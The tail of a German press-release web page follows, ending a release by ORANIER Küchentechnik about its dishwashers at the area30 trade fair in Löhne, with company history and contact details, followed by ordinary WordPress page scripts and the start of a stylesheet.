Sortiment unter www.oranier.com</p><p>Die ORANIER-Gruppe besteht aus zwei eigenständigen Gesellschaften &#8211; der ORANIER Heiztechnik GmbH und der ORANIER Küchentechnik GmbH &#8211; und fertigt Heiz- und Haushaltsgeräte. Hierzu zählen Kaminöfen und Gasheizgeräte ebenso wie Herde und Backöfen, Kühl- und Gefriergeräte, Dunstabzugshauben, Mikrowellen und Geschirrspüler.</p><p>Die Anfänge des Unternehmens reichen bis in das Jahr 1607 zurück. Ab 1915 wurden von der damaligen Frank AG in Dillenburg Heiz- und Kochgeräte unter dem Markennamen ORANIER vertrieben. 1994 kam es zur Neugründung der ORANIER Heiz- und Kochtechnik GmbH durch Nikolaus Fleischhacker als geschäftsführenden Gesellschafter.</p><p>Heute vertreibt ORANIER sein breit gefächertes Produktprogramm bundesweit über ein flächendeckendes Fachhändlernetz und verkauft seine Geräte auch ins benachbarte Ausland.</p><p>Kontakt<br /> ORANIER Küchentechnik GmbH<br /> Derya Turgay-Herz<br /> Oranier Str. 1<br /> 35708 Haiger<br /> +49 (0)2771 2630-0<br /> +49 (0)2771 2630-349<br /> http://www.oranier.com</p><div class="tptn_counter" id="tptn_counter_457866">(Visited 18 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/area30/" rel="tag">area30</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/geschirrspuler/" rel="tag">Geschirrspüler</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/handel/" rel="tag">Handel</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/loehne/" rel="tag">Löhne</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/messe/" rel="tag">Messe</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/oranier-kuechentechnik/" rel="tag">Oranier Küchentechnik</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/verbraucher/" rel="tag">Verbraucher</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/die-kunst-des-verkaufs-die-japanische-teezeremonie-und-die-zeitlosen-prinzipien-des-erfolgs-im-vertrieb/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/die-kunst-des-verkaufs-die-japanische-teezeremonie-und-die-zeitlosen-prinzipien-des-erfolgs-im-vertrieb/" rel="prev">Die Kunst des Verkaufs: Die Japanische Teezeremonie und die zeitlosen Prinzipien des Erfolgs im Vertrieb</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/phytopharmazeutika-arzneimittel-pflanzlichen-ursprungs/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/phytopharmazeutika-arzneimittel-pflanzlichen-ursprungs/" rel="next">Phytopharmazeutika &#8211; Arzneimittel pflanzlichen Ursprungs</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aace10b58388736389b77dde5640b93b" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='457866' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li><li> <a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"457866","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"457866","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1241695341"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul 